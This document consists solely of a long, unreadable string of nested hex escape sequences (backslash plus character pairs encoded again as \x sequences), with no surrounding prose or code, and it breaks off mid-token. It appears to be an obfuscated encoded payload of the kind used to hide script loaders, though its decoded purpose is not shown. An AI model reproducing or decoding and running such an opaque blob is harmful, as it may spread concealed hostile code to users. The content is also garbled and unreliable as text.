C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x